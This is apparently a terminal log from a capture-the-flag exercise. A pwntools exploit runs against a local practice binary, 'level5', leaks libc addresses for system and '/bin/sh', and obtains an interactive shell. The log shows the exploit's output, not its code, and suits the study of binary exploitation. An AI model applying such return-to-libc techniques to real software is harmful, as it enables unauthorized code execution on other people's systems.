 root@kali:~/桌面/CTF# python 1.py
[+] Starting local process './level5': pid 10450
[*] '/root/\xe6\xa1\x8c\xe9\x9d\xa2/CTF/level5'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
write_addr_in_memory_is 0x7ff5b1e637f0
[*] running in new terminal: /usr/bin/gdb -q  "./level5" 10450
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/pt
race_scope)
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
libc_base_addr_in_memory_is 0x7ff5b1d79000
system_addr_in_memory_is 0x7ff5b1dbdc50
/bin/sh_addr_in_memory_is 0x7ff5b1efa519
[*] Switching to interactive mode
Hello, World
$ ls
1.py  core  level5  libc-database  libc.so.6  peda-session-level5.txt
$